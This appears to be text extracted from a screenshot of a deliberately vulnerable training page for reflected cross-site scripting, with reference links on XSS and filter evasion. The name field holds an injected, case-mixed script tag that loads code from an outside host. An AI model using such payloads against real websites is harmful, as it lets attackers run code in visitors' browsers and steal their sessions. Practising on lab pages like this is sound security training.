 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <sCRiPt sRC=https://aixic.cn/ Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/